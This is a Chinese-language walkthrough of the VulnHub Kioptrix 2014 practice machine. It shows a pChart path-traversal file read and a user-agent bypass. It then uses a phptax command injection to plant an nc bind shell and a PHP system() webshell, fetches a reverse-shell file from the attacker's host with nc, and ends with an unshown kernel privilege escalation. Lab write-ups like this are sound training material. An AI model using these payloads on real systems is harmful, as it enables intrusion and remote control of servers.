vulnhub >_ kioptrix2014

Published on 09 Nov 2020

kioptrix2014



页面源码信息利用

useragent伪装

freebsd apache22的设置文件位置

webshell传输文件

freebsd 9.0内核提权

常规扫描



得到结果80和8080



8080:



80端口:



源码中发现线索

pChart2.1.3/index.php

搜索漏洞。



发现可以利用文件包含

验证:

hxxp://localhost/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd



http://192.168.43.139/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd

验证成功



根据线索查找设置文件

利用现有LFI查看设置文件

http://192.168.43.139/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf



找到8080端口所需要的useragent



Mozilla/4.0 Mozilla4_browser

在firefox中利用插件伪装useragent

成进入



搜索漏洞,发现存在远程代码执行





192.168.43.139:8080/phptax/drawimage.php?pfilez=xxx;%20nc%20-l%20-v%20-p%2023235%20-e%20/bin/bash;&pdf=make

尝试按漏洞利用文件中描述的方法绑定shell,但是无法正确通讯

稳妥办法,写一个websehll先

http://192.168.43.139:8080/phptax/drawimage.php?pfilez=xxx;echo%20%22%3C?php%20system(%5C$_GET%5B%27m%27%5D);%20?%3E%22%20%3E%20evil.php;&pdf=make

echo "<?php system(\$_GET['m']); ?>" > evil.php





然后通过webshell,上传php rshell



由于目标机器wget不存在,利用webshell 控制nc传递文件



http://192.168.43.139:8080/phptax/evil.php?m=nc 192.168.43.66 1234 > reverse_shell.php



地址栏执行,得到shell

http://192.168.43.139:8080/phptax/reverse_shell.php



常规检查发现内核版本,适合内核提权

没有wget,再次使用webshell 利用 nc传递过去

内核提权成功